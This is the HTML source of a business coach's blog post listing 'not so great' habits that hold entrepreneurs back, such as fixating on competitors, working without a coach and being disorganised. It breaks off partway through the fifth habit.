!important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-18kpglq *{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1i6qj7o{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1i6qj7o .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1i6qj7o{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1m941ge{text-align:start;}.brz .brz-css-1m941ge h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-1m941ge:hover h1{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-1m941ge:hover h2{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-1m941ge:hover h3{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-1m941ge:hover h4{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-1m941ge:hover h5{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1m941ge:hover h6{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}.brz .brz-css-1m941ge *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s):hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1m941ge strong *:not(strong):not(b), .brz .brz-css-1m941ge b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-1m941ge strong, .brz .brz-css-1m941ge b{font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);}.brz .brz-css-1m941ge:hover strong, .brz .brz-css-1m941ge:hover b{color:rgba(0, 0, 0, 1);}}</style> <script id="brizy-preview-js-before" type="litespeed/javascript">var __CONFIG__={"serverTimestamp":1769311426,"currentUser":{"user_login":!1,"user_email":!1,"user_level":!1,"user_firstname":!1,"user_lastname":!1,"display_name":!1,"ID":0,"roles":[]}}</script> <script type="litespeed/javascript" data-src="https://jeanneomlor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://jeanneomlor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeanneomlor.com/wp-json/wp/v2/posts/16553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeanneomlor.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://jeanneomlor.com/?p=16553' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeanneomlor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeanneomlor.com%2F9-not-so-great-business-habits-to-avoid%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeanneomlor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeanneomlor.com%2F9-not-so-great-business-habits-to-avoid%2F&#038;format=xml" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1"><link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="//fonts.bunny.net"><link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net/" crossorigin><style class='wp-fonts-local'>@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://jeanneomlor.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}</style><link rel="icon" href="https://jeanneomlor.com/wp-content/uploads/2020/04/cropped-live-your-precious-life-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://jeanneomlor.com/wp-content/uploads/2020/04/cropped-live-your-precious-life-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://jeanneomlor.com/wp-content/uploads/2020/04/cropped-live-your-precious-life-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://jeanneomlor.com/wp-content/uploads/2020/04/cropped-live-your-precious-life-1-270x270.jpg" /></head><body class="wp-singular post-template-default single single-post postid-16553 single-format-standard wp-embed-responsive wp-theme-twentytwentythree brz"><div id="page"><div id="header" role="banner"><div id="headerimg"><h1><a href="https://jeanneomlor.com/">Jeanne Omlor</a></h1><div class="description">Online Business Profits Strategist &amp; Coach</div></div></div><hr /><div class="brz brz-root__container brz-reset-all brz-root__container-page" ><section id="edamwihmotpmuzhhqvjxcwbfbaiapeegrwcq_edamwihmotpmuzhhqvjxcwbfbaiapeegrwcq" class="brz-section brz-section__header brz-section__header-type--animated brz-css-1iydc2r brz-css-s86sif"><div class="brz-section__header--animated brz-css-1iydc2r brz-css-s86sif"><div class="brz-section__header-sticky-item brz-css-2o4x2p brz-css-1xuljgf" data-brz-custom-id="sglfblfzlbkavcftklbcaylhfobuanqypwau"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-19x7iu8 brz-css-bhscjg"><div class="brz-row__container brz-css-te15g0 brz-css-1tp1oxt" data-brz-custom-id="fiqhmlwjjfgqbncpnywlptapqrwehelpjeia"><div class="brz-row brz-css-c2foxo brz-css-lhhm78"><div class="brz-columns brz-css-gcigy0 brz-css-ofg903" data-brz-custom-id="aezxiscypyjzpkzmulznrgmcejoueqpnyycg"><div class="brz-column__items brz-css-1y72e2u brz-css-5uw2j5"><div id="" class="brz-css-g02jqw brz-css-wbveu0 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-gm0wqm brz-css-84o3r5" data-brz-custom-id="ftjmtgjlxdbjmijpxhpuvfyvvykkvkuqzqbk"><div data-brz-translate-text="1"><p class="brz-ff-montserrat brz-ft-google brz-fw-lg-400 brz-fw-sm-im-400 brz-fw-xs-im-400 brz-fs-lg-23 brz-lh-lg-2_2 brz-lh-sm-im-1_9 brz-lh-xs-im-1_9 brz-ls-lg-2 brz-ls-sm-im-4 brz-ls-xs-im-4 brz-fs-sm-8 brz-fs-xs-14 brz-css-hqHcP"><span class="brz-cp-color8">JEANNE OMLOR</span></p></div></div></div></div></div><div class="brz-columns brz-css-gcigy0 brz-css-e592gc" data-brz-custom-id="wfdrqbiwhumzhhzcyppkppvdxpotyosvykqi"><div class="brz-column__items brz-css-1y72e2u brz-css-6zkj61"><div id="" class="brz-css-g02jqw brz-css-r29ouo brz-wrapper"><div class="brz-menu__container brz-css-16qoakk brz-css-r0cjp3" data-mmenu-id="#rxpctukydealqhjlnghupphiucugkscqpwcq_b36e36012c537094d625" data-mmenu-position="position-left" data-mmenu-title="Main Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-custom-id="rxpctukydealqhjlnghupphiucugkscqpwcq"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-lgj2yg brz-css-z015b8"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b151d8298e205167ecc1285b230cb4a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="brz-a" target="" href="https://jeanneomlor.com/" title=""><span class="brz-span">HOME</span></a></li><li data-menu-item-id="0ed47011baed6e92d0f92d676027fde8" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://jeanneomlor.com/about/" title=""><span class="brz-span">ABOUT</span></a></li><li data-menu-item-id="199a681b2efffa0583df0529847ac183" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/reviews/" title=""><span class="brz-span">CLIENT RESULTS</span></a></li><li data-menu-item-id="d20319fdc3b8b9f93d407eefb4845159" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/latest-blog-posts/" title=""><span class="brz-span">BLOG</span></a></li><li data-menu-item-id="b13c85a43d79cb6c7abf7b2b446fd9a9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/podcast/" title=""><span class="brz-span">PODCAST</span></a></li><li data-menu-item-id="dad272086c7184c2fe656572ae65d664" class="brz-menu__item menu-highlight background 000000 border-radius 35px padding 0px 20px line-height 50px menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/work-with-me/" title=""><span class="brz-span">WORK WITH ME</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="rxpctukydealqhjlnghupphiucugkscqpwcq_b36e36012c537094d625" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-6zi3za brz-css-1vhyq1j"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b151d8298e205167ecc1285b230cb4a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="brz-a" target="" href="https://jeanneomlor.com/" title=""><span class="brz-span">HOME</span></a></li><li data-menu-item-id="0ed47011baed6e92d0f92d676027fde8" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://jeanneomlor.com/about/" title=""><span class="brz-span">ABOUT</span></a></li><li data-menu-item-id="199a681b2efffa0583df0529847ac183" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/reviews/" title=""><span class="brz-span">CLIENT RESULTS</span></a></li><li data-menu-item-id="d20319fdc3b8b9f93d407eefb4845159" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/latest-blog-posts/" title=""><span class="brz-span">BLOG</span></a></li><li data-menu-item-id="b13c85a43d79cb6c7abf7b2b446fd9a9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/podcast/" title=""><span class="brz-span">PODCAST</span></a></li><li data-menu-item-id="dad272086c7184c2fe656572ae65d664" class="brz-menu__item menu-highlight background 000000 border-radius 35px padding 0px 20px line-height 50px menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/work-with-me/" title=""><span class="brz-span">WORK WITH ME</span></a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="brz-section__menu-item brz-css-7vbtlp brz-css-1wff5zw" data-brz-custom-id="pgbhnmlnwvycupblegncrtjbobmzxsznhswq"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-container brz-css-1birpwc brz-css-1040hfc"><div class="brz-row__container brz-css-te15g0 brz-css-kj2xjz" data-brz-custom-id="cgzxuuirhzidyiurxpkqwkefospfnydqfglj"><div class="brz-row brz-css-c2foxo brz-css-1egieya"><div class="brz-columns brz-css-gcigy0 brz-css-x8s9u4" data-brz-custom-id="pxdfmpjwqtqoaklheifqmzctddhehorlprvr"><div class="brz-column__items brz-css-1y72e2u brz-css-1jpq69e"><div id="" class="brz-css-g02jqw brz-css-9hho7l brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-gm0wqm brz-css-3sax04" data-brz-custom-id="lwtltannerynqoqonjnbzrzcqsxbjuwehbff"><div data-brz-translate-text="1"><p class="brz-fs-sm-9 brz-tp-sm-empty brz-lh-sm-1_9 brz-ls-sm-4 brz-fw-sm-400 brz-fss-sm-px brz-lh-xs-1_9 brz-ls-xs-3_5 brz-fw-xs-700 brz-fss-xs-px brz-fs-xs-11 brz-tp-xs-empty brz-fs-lg-23 brz-fw-lg-400 brz-lh-lg-2_2 brz-ls-lg-2 brz-ft-google brz-ff-montserrat brz-text-xs-right brz-css-tQXke" data-uniq-id="frwb1" data-generated-css="brz-css-rSEXb"><span class="brz-cp-color8">JEANNE OMLOR</span></p></div></div></div></div></div><div class="brz-columns brz-css-gcigy0 brz-css-1wr38sk" data-brz-custom-id="qfimicsvktdrnkdbkfzzltuordwlrhoafpxn"><div class="brz-column__items brz-css-1y72e2u brz-css-7851ez"><div id="" class="brz-css-g02jqw brz-css-19jitat brz-wrapper"><div class="brz-image brz-css-1spbq1q brz-css-182wjlg" data-brz-custom-id="lgmdfhsqrlgaybkfhhmeryqcwmrxffbziykw"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1tbnhma brz-css-19u6v4l"><source data-srcset="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-45x45x0x0x45x45x1665664794.png 1x, https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-90x90x0x0x90x90x1665664794.png 2x" media="(min-width: 992px)"><source data-srcset="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-29x29x0x0x29x29x1665664794.png 1x, https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-58x58x0x0x58x58x1665664794.png 2x" media="(min-width: 768px)"><img data-recalc-dims="1" decoding="async" class="brz-img lazyload" data-srcset="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-44x44x0x6x44x33x1665664794.png 1x, https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-88x88x0x12x88x66x1665664794.png 2x" data-src="https://i0.wp.com/jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne_Favicon-1-45x45x0x0x45x45x1665664794.png?ssl=1" alt="" title="Jeanne_Favicon" draggable="false" src="[data-uri]"></picture></div></div></div></div><div class="brz-columns brz-css-gcigy0 brz-css-1n6jtdp" data-brz-custom-id="bramsqzhdhquzyrozrwiyckkmjywcpwfgpiy"><div class="brz-column__items brz-css-1y72e2u brz-css-6ythpk"><div id="" class="brz-css-g02jqw brz-css-dhc5ie brz-wrapper"><div class="brz-menu__container brz-css-16qoakk brz-css-4zzfrp" data-mmenu-id="#fregatfzginsnejvcxgqegzmevhvazsrvayq_b36e36012c537094d625" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-custom-id="fregatfzginsnejvcxgqegzmevhvazsrvayq"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-lgj2yg brz-css-xdn41p"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b151d8298e205167ecc1285b230cb4a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="brz-a" target="" href="https://jeanneomlor.com/" title=""><span class="brz-span">HOME</span></a></li><li data-menu-item-id="0ed47011baed6e92d0f92d676027fde8" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://jeanneomlor.com/about/" title=""><span class="brz-span">ABOUT</span></a></li><li data-menu-item-id="199a681b2efffa0583df0529847ac183" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/reviews/" title=""><span class="brz-span">CLIENT RESULTS</span></a></li><li data-menu-item-id="d20319fdc3b8b9f93d407eefb4845159" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/latest-blog-posts/" title=""><span class="brz-span">BLOG</span></a></li><li data-menu-item-id="b13c85a43d79cb6c7abf7b2b446fd9a9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/podcast/" title=""><span class="brz-span">PODCAST</span></a></li><li data-menu-item-id="dad272086c7184c2fe656572ae65d664" class="brz-menu__item menu-highlight background 000000 border-radius 35px padding 0px 20px line-height 50px menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/work-with-me/" title=""><span class="brz-span">WORK WITH ME</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="fregatfzginsnejvcxgqegzmevhvazsrvayq_b36e36012c537094d625" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-6zi3za brz-css-1s9h76k"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b151d8298e205167ecc1285b230cb4a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="brz-a" target="" href="https://jeanneomlor.com/" title=""><span class="brz-span">HOME</span></a></li><li data-menu-item-id="0ed47011baed6e92d0f92d676027fde8" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://jeanneomlor.com/about/" title=""><span class="brz-span">ABOUT</span></a></li><li data-menu-item-id="199a681b2efffa0583df0529847ac183" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/reviews/" title=""><span class="brz-span">CLIENT RESULTS</span></a></li><li data-menu-item-id="d20319fdc3b8b9f93d407eefb4845159" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/latest-blog-posts/" title=""><span class="brz-span">BLOG</span></a></li><li data-menu-item-id="b13c85a43d79cb6c7abf7b2b446fd9a9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/podcast/" title=""><span class="brz-span">PODCAST</span></a></li><li data-menu-item-id="dad272086c7184c2fe656572ae65d664" class="brz-menu__item menu-highlight background 000000 border-radius 35px padding 0px 20px line-height 50px menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://jeanneomlor.com/work-with-me/" title=""><span class="brz-span">WORK WITH ME</span></a></li></ul></nav></div></div></div></div></div></div></div></div></section><section id="8254b5b3c3f44c4f2cb8_uwjrvitbvqmfcrfngonsdhcevuqlusmwwlli" class="brz-section brz-css-yymvll brz-css-twb1ku"><div class="brz-section__content brz-section--fullWidth brz-css-4se42d brz-css-cgrddt" data-brz-custom-id="sssetikqquiynwpkfhucssoisehmjkkfbhco"><div class="brz-container brz-css-1qb5e3p brz-css-1q9yyfi"></div></div></section><section id="1ca80a8ef3008420622a_xdqvwhbunrovsqkxppsphsyvuisnhwuudobl" class="brz-section brz-css-q0ouba brz-css-1en7b7v"><div class="brz-section__content brz-section--boxed brz-css-1xh2ts5 brz-css-6fvbc5" data-brz-custom-id="wlevtvwxutsaaglfnukkphhfjaoliibiavdn"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-x60xym brz-css-1r986d7"><div id="" class="brz-css-i8h38v brz-css-1bayfnk brz-wrapper"><div class="brz-wp-title brz-css-1pwlwvg brz-css-18kpglq" data-brz-custom-id="ascxopihcrtfepdhwlvqoumknuqlfckbyfgq"><h1 class="brz-wp-title-content" style="min-height:20px">9 &#8220;Not So Great&#8221; Business Habits to Avoid.</h1></div></div><div id="" class="brz-css-i8h38v brz-css-1i6qj7o brz-wrapper"><div class="brz-wp-post-content brz-css-1n9mu0g brz-css-1m941ge" data-brz-custom-id="fotpqascqckdqybtwotckprnxbkyaywpqesz"><div style="min-height:20px"><figure class="wp-block-image size-large is-resized"><img data-recalc-dims="1" decoding="async" data-src="https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash.jpg?resize=685%2C454&#038;ssl=1" alt="" class="wp-image-16554 lazyload" width="685" height="454" data-srcset="https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg?resize=1024%2C680&amp;ssl=1 1024w, https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg?resize=1536%2C1020&amp;ssl=1 1536w, https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg?resize=2048%2C1360&amp;ssl=1 2048w" data-sizes="auto, (max-width: 685px) 100vw, 685px" src="[data-uri]" style="--smush-placeholder-width: 685px; --smush-placeholder-aspect-ratio: 685/454;" /></figure><p>WE ARE ALL IN THIS TOGETHER… Entrepreneurs at all levels make mistakes.</p><p>Mistakes that STOP progress and leave them scrambling.</p><p>For time, money, clients - you name it. I've seen it all.</p><p>There are some red flags that indicate that you’re keeping yourself from growing your business.</p><p>If you’re doing 3 or more of these 9 "not so great" business habits, it might be time to get a better strategy in place:</p><p>1. You’re too worried about your competition instead of forging your own path.<br>You need to embrace belief that you are your biggest competition- not others.<br>No one on this earth is you. No one does exactly what you do. When you stop comparing yourself to others, you find your own confidence and self-worth.</p><p>2. You're "hoping" people will buy instead of giving them an airtight reason to buy. Instead of making you the only choice.<br>First off, there is NO hope in business. Only action and results.<br>When you craft your offer, you have to make sure it’s compelling enough to your avatar.<br>Simply telling people what you do (in a coherent and tight fashion) is a great first step because it clears up any confusion about your business….<br>but to create an offer that sells, you’ll have to be crystal clear on your USP, enthusiastic, and persistent.</p><p>3. You're trying to do it all yourself without a coach, strategist or mentor. (you just KNEW this was coming)…<br>What can I say? There are millions of people in the world who have coaches and mentors. Where's there's smoke, there's fire, folks.<br>No matter how “good” at business you are- no one can do everything alone.<br>Having a coach or business strategist in your corner is essential.<br>Every highly successful person, had or has a coach of sorts…or many.<br>You don’t want to be surrounded by “yes” people or worse, go it alone.<br>A coach gives you the tools and strategies to move forward, gives you fresh new ideas that may not have occurred to you and keeps you on track.</p><p>4. You aren’t being organized with lists, schedules, and calendars etc.<br>Being organized will help you get more done in less time. Period.<br>Make sure you have everything you’ll need throughout the day laid out.<br>Get out a notepad and write down everything you need to get done that day- and stick to it.<br>(Way more to being productive, but that's a start).<br>Break up big projects into bite size pieces! Setting doable goals is crucial to getting organized, no matter how small they may be.</p><p>5. You're not offering your ideal clients what they urgently want and need RIGHT NOW.<br>What do your clients wake up in the middle of the night, clamoring to 